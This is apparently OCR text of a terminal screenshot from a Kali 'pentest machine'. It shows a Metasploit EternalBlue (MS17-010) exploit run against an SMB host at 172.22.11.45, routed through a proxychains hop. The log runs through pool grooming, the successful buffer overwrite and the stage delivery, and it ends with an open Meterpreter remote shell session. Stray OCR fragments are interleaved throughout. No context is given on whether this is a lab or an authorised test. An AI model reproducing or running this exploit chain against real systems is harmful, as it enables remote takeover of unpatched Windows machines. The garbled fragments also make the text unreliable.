 ssh ▸ 我的虚拟机 ▸ 渗透机-kali
[14:10:40] 110 [*] 172.22.11.45:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[14:10:40] 111 [*] 172.22.11.45:445 - 0x00000030  61 63 6b 20 31  ack 1
[14:10:40] 112 [+] 172.22.11.45:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[14:10:40] 113 [*] 172.22.11.45:445 - Trying exploit with 12 Groom Allocations.
[14:10:40] 114 [*] 172.22.11.45:445 - Sending all but last fragment of exploit packet
[14:10:51] 115 [*] 172.22.11.45:445 - Starting non-paged pool grooming
[14:10:51] 116 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:51] 117 [+] 172.22.11.45:445 - Sending SMBv2 buffers
[14:10:52] 118 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:52] 119 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:52] 120 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:52] 121 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:53] 122 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:53] 123 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
文件
[14:10:53] 124 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:53] 125 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:53] 126 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
文件
[14:10:54] 127 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
件
[14:10:54] 128 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
件
[14:10:54] 129 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:54] 130 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
件
[14:10:54] 131 [+] 172.22.11.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
ORY 文件
[14:10:54] 132 [*] 172.22.11.45:445 - Sending final SMBv2 buffers.
文件
[14:10:55] 133 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:55] 134 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:55] 135 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
P-KALI-
[14:10:55] 136 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:56] 137 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
[14:10:56] 138 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:445  ...  OK
-ERRORS
[14:10:56] 139 [*] 172.22.11.45:445 - Sending last fragment of exploit packet!
TY 文件
[14:10:56] 140 [*] 172.22.11.45:445 - Receiving response from exploit packet
[14:10:56] 141 [+] 172.22.11.45:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
S 文件
[14:10:56] 142 [*] 172.22.11.45:445 - Sending egg to corrupted connection.
文件
[14:10:56] 143 [*] 172.22.11.45:445 - Triggering free of corrupted buffer.
ISTORY
[14:10:56] 144 [*] Started bind TCP handler against 172.22.11.45:4444
[14:10:56] 145 [proxychains] Strict chain  ...  45.207.197.131:8886  ...  172.22.11.45:4444  ...  OK
文件
[14:10:56] 146 [*] Sending stage (203846 bytes) to 172.22.11.45
HISTORY
[14:10:56] 147 [proxychains] DLL init: proxychains-ng 4.17
RITY 文
[14:10:59] 148 [*] Meterpreter session 1 opened (192.168.70.12:51142 -> 45.207.197.131:8886) at 2025-04-24 06:24:05 -0400
[14:11:00] 149 [+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[14:11:00] 150 [+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[14:11:00] 151 [+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[14:11:00] 152
[14:11:00] 153 [proxychains] DLL init: proxychains-ng 4.17
RIGINAL
[14:11:00] 154 [proxychains] DLL init: proxychains-ng 4.17
文件
[14:11:00] 155 [proxychains] DLL init: proxychains-ng 4.17
OUT 文件
[14:11:00] 156 [proxychains] DLL init: proxychains-ng 4.17
[14:11:00] 157 [proxychains] DLL init: proxychains-ng 4.17
[14:11:00] 158 meterpreter >